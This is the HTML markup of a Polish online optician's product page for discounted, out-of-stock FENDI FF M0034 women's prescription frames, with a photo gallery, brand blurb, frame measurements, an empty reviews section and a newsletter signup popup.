				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/" itemprop="item"><span itemprop="name">Damskie okulary korekcyjne i oprawki do okularów</span></a><meta itemprop="url" content="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie</span><meta itemprop="url" content="https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10318" class="product type-product post-10318 status-publish first outofstock product_cat-dla-niej product_cat-nowosci product_cat-okulary-korekcyjne product_cat-promocje product_tag-fendi product_tag-okulary-korekcyjne has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery thumbs-bottom sticky-gallery sticky-summary">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><span class="out-of-stock-badge" data-shape="type-3">WYPRZEDANE</span><a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div class="flexy">
			<div class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div class="flexy-item"><figure class="ct-media-container" data-src="https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145.jpg" data-width="750" data-height="563"><img loading="lazy" width="600" height="450" src="https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-600x450.jpg" alt="FENDI FF M0034" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-600x450.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-300x225.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-24x18.jpg 24w, https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-36x27.jpg 36w, https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-48x36.jpg 48w, https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="FENDI FF M 0034" title="i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000.jpg" data-width="660" data-height="300"><img loading="lazy" width="600" height="273" src="https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-600x273.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-600x273.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-300x136.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-24x11.jpg 24w, https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-36x16.jpg 36w, https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-48x22.jpg 48w, https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000.jpg 660w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000" alt="FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1.jpg" data-width="1024" data-height="1024"><img loading="lazy" width="600" height="600" src="https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-600x600.jpg" alt="Fendi ff m0034 086" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-600x600.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-300x300.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-150x150.jpg 150w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-768x768.jpg 768w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-24x24.jpg 24w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-36x36.jpg 36w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-48x48.jpg 48w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Slajd 1"><img loading="lazy" width="100" height="100" src="https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-100x100.jpg" alt="FENDI FF M0034" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="FENDI FF M 0034" title="i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145" /></span></li><li><span class="ct-media-container" aria-label="Slajd 2"><img loading="lazy" width="100" height="100" src="https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-100x100.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2024/05/highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="highclass_FENDI_FANTASTIC_FF_M0034_086-medium-1000" alt="FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie" /></span></li><li><span class="ct-media-container" aria-label="Slajd 3"><img loading="lazy" width="100" height="100" src="https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-100x100.jpg" alt="Fendi ff m0034 086" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-300x300.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-150x150.jpg 150w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-768x768.jpg 768w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-24x24.jpg 24w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-36x36.jpg 36w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-48x48.jpg 48w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1-600x600.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2024/05/fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024-1.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fendi-ff-m0034-086-avana-scuro-image-a-1-1024x1024" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 1,600.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 1,100.00&nbsp;&#122;&#322;.</span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Kup swoje idealne okulary już teraz. Doskonały stosunek jakości do ceny</p>
<p>Model z limitowanej edycji.</p>
<p>Znajd znas na naaszych mediach spolecznosciowych</p>
<p>Bryle Optyk (@bryleoptyk) • Zdjęcia i filmy na Instagramie</p>
<p>(3) BRYLE OPTYK | Facebook</p>
</div>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock out-of-stock">Brak w magazynie</p>
</div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/" rel="tag">Damskie okulary korekcyjne i oprawki do okularów</a>, <a href="https://bryleoptyk.pl/product-category/nowosci/" rel="tag">Nowości</a>, <a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/" rel="tag">Okulary korekcyjne, Oprawki do okularów</a>, <a href="https://bryleoptyk.pl/product-category/promocje/" rel="tag">Promocje</a></span>
	<span class="tagged_as">Znaczniki: <a href="https://bryleoptyk.pl/product-tag/fendi/" rel="tag">FENDI</a>, <a href="https://bryleoptyk.pl/product-tag/okulary-korekcyjne/" rel="tag">okulary korekcyjne</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-2:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Opis					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informacje dodatkowe					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Opinie (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>FENDI– włoski dom mody założony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jakość, tradycję, eksperymenty i kreatywność. logo z charakterystycznym podwójnym „F” stało się rozpoznawalne nie tylko wśród koneserów. Fendi to marka innowacyjna, niebojąca się chodzić pod prąd, wykorzystująca kreatywność projektantów do tworzenia inspirujących kolekcji doskonałych na każdą okazję. Wśród opraw nie brakuje także klasycznej elegancji, przeznaczonej dla zwolenników bardziej stonowanych stylizacji. Synonimem prestiżu oraz dobrego stylu Wielbicielką okularów przeciwsłonecznych FENDI jest wiele słynnych gwiazd show-biznesu.</p>
<p>Kup swoje idealne okulary już teraz. Doskonały stosunek jakości do ceny</p>
<p>Model z limitowanej edycji.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Znajd znas na naaszych mediach spolecznosciowych</p>
<p>Bryle Optyk (@bryleoptyk) • Zdjęcia i filmy na Instagramie</p>
<p>(3) BRYLE OPTYK | Facebook</p>
<p>&nbsp;</p>
  
  
  <div class="
    mailpoet_form_popup_overlay
          mailpoet_form_overlay_animation_slideup
      mailpoet_form_overlay_animation
      "></div>
  <div
    id="mp_form_popup2"
    class="
      mailpoet_form
      mailpoet_form_popup
      mailpoet_form_position_
      mailpoet_form_animation_slideup
    "
      >

    <style type="text/css">
     #mp_form_popup2 .mailpoet_form {  }
#mp_form_popup2 form { margin-bottom: 0; }
#mp_form_popup2 p.mailpoet_form_paragraph.last { margin-bottom: 10px; }
#mp_form_popup2 .mailpoet_column_with_background { padding: 10px; }
#mp_form_popup2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mp_form_popup2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mp_form_popup2 .mailpoet_form_paragraph  last { margin-bottom: 0px; }
#mp_form_popup2 .mailpoet_segment_label, #mp_form_popup2 .mailpoet_text_label, #mp_form_popup2 .mailpoet_textarea_label, #mp_form_popup2 .mailpoet_select_label, #mp_form_popup2 .mailpoet_radio_label, #mp_form_popup2 .mailpoet_checkbox_label, #mp_form_popup2 .mailpoet_list_label, #mp_form_popup2 .mailpoet_date_label { display: block; font-weight: normal; }
#mp_form_popup2 .mailpoet_text, #mp_form_popup2 .mailpoet_textarea, #mp_form_popup2 .mailpoet_select, #mp_form_popup2 .mailpoet_date_month, #mp_form_popup2 .mailpoet_date_day, #mp_form_popup2 .mailpoet_date_year, #mp_form_popup2 .mailpoet_date { display: block; }
#mp_form_popup2 .mailpoet_text, #mp_form_popup2 .mailpoet_textarea { width: 200px; }
#mp_form_popup2 .mailpoet_checkbox {  }
#mp_form_popup2 .mailpoet_submit {  }
#mp_form_popup2 .mailpoet_divider {  }
#mp_form_popup2 .mailpoet_message {  }
#mp_form_popup2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mp_form_popup2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mp_form_popup2 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mp_form_popup2 h1.mailpoet-heading { margin: 0 0 10px; }#mp_form_popup2{border-radius: 2px;text-align: left;}#mp_form_popup2{width: 380px;max-width: 100vw;}#mp_form_popup2 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mp_form_popup2 .mailpoet_validate_success {color: #00d084}
        #mp_form_popup2 input.parsley-success {color: #00d084}
        #mp_form_popup2 select.parsley-success {color: #00d084}
        #mp_form_popup2 textarea.parsley-success {color: #00d084}
      
        #mp_form_popup2 .mailpoet_validate_error {color: #cf2e2e}
        #mp_form_popup2 input.parsley-error {color: #cf2e2e}
        #mp_form_popup2 select.parsley-error {color: #cf2e2e}
        #mp_form_popup2 textarea.textarea.parsley-error {color: #cf2e2e}
        #mp_form_popup2 .parsley-errors-list {color: #cf2e2e}
        #mp_form_popup2 .parsley-required {color: #cf2e2e}
        #mp_form_popup2 .parsley-custom-error-message {color: #cf2e2e}
      #mp_form_popup2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mp_form_popup2 {background-image: none;animation: none;border: none;border-radius: 0;bottom: 0;left: 0;max-height: 40%;padding: 20px;right: 0;top: auto;transform: none;width: 100%;min-width: 100%;}} @media (min-width: 500px) {#mp_form_popup2 {padding: 30px;}}  @media (min-width: 500px) {#mp_form_popup2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mp_form_popup2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://bryleoptyk.pl/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_popup"
      novalidate
      data-delay="15"
      data-exit-intent-enabled="1"
      data-font-family="Montserrat"
      data-cookie-expiration-time="7"
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="fe59aae5d4" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Zostaw to pole puste<input type="email" name="data[email]"/></label><h1 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 64px; line-height: 1">BĄDŹ NA BIEŻĄCO</h1>
<h2 class="mailpoet-heading mailpoet-heading mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 25px; line-height: 1.5">ZASUBSKRYBUJ NASZ NEWSLETTER</h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 15px; line-height: 1.5">Zostaw nam swój adres e-mail, aby być na bieżąco z nowymi produktami oraz promocyjnymi ofertami z naszego sklepu<span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font"><strong>!</strong></span></p>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_ZWUwNzdkZDU4MWQ3X2VtYWls]" title="Twój adres e-mail" value="" style="width:100%;box-sizing:border-box;background-color:#ffffff;border-style:solid;border-radius:0px !important;border-width:1px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Twój adres e-mail *" aria-label="Twój adres e-mail *" data-parsley-errors-container=".mailpoet_error_1ni86" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Ta wartość powinna być prawidłowym adresem e-mail." data-parsley-required-message="To pole jest wymagane."/><span class="mailpoet_error_1ni86"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="ZAPISZ MNIE" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:2px !important;border-width:1px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>Nie wysyłamy spamu! </em>Zapisując się zgadzasz się na udostępnienie Twojego e-maila na potrzeby  wysyłki korespondencji marketingowej.</p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Sprawdź swoją skrzynkę (także folder SPAM) aby 
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

          <input type="image"
        class="mailpoet_form_close_icon"
        alt="Zamknij"
        src='https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets/img/form_close_icon/classic.svg'
      />
      </div>

  			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rodzaj-materialu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rodzaj materiału</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/rodzaj-materialu/metalowe/" rel="tag">Metalowe</a>, <a href="https://bryleoptyk.pl/rodzaj-materialu/plastikowe/" rel="tag">Plastikowe</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rodzaj-oprawek">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rodzaj oprawek</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/rodzaj-oprawek/pelna/" rel="tag">Pełna</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_plec">
			<th class="woocommerce-product-attributes-item__label" scope="row">Płeć</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/plec/damskie/" rel="tag">Damskie</a>, <a href="https://bryleoptyk.pl/plec/unisex/" rel="tag">Unisex</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producent">
			<th class="woocommerce-product-attributes-item__label" scope="row">Producent</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/producent/fendi/" rel="tag">FENDI</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_typ-produktu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Typ produktu</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/typ-produktu/okulary-korekcyjne/" rel="tag">Okulary korekcyjne</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlugosc-zausznika-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">Długość zausznika [mm]</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/dlugosc-zausznika-mm/145/" rel="tag">145</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/kolor/brazowy/" rel="tag">brazowy</a>, <a href="https://bryleoptyk.pl/kolor/zloty/" rel="tag">ZLOTY</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ksztalty-oprawek">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kształty oprawek</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/ksztalty-oprawek/okragle/" rel="tag">Okrągłe</a>, <a href="https://bryleoptyk.pl/ksztalty-oprawek/owalne/" rel="tag">Owalne</a>, <a href="https://bryleoptyk.pl/ksztalty-oprawek/aviator/" rel="tag">Aviator</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc-mostka-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość mostka [mm]</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/szerokosc-mostka-mm/22/" rel="tag">22</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc-szkla-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość szkła [mm]</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/szerokosc-szkla-mm/50/" rel="tag">50</a></p>
</td>
		</tr>
	</table>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Opinie		</h2>

					<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/#respond" style="display:none;">Anuluj odpowiedź</a></span></span><form action="https://bryleoptyk.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Twoja ocena&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oceń&hellip;</option>
						<option value="5">Idealne</option>
						<option value="4">Dobre</option>
						<option value="3">Średnio</option>
						<option value="2">Całkiem nieźle</option>
						<option value="1">Bardzo słabe</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Nazwa<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Adres e-mail<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Twoja opinia&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Wyślij">Wyślij</button> <input type='hidden' name='comment_post_ID' value='10318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="up-sells upsells products is-width-constrained ct-hidden-sm ct-hidden-md">
					<h2 class="ct-module-title">Może spodoba się również&hellip;</h2>
		
		<ul class="products columns-4" data-products="type-2" data-hover="swap">

			
				<li class="product type-product post-9960 status-publish first outofstock product_cat-dla-niej product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-fendi product_tag-okulary-korekcyjne product_tag-okulary-meskie-fendi has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
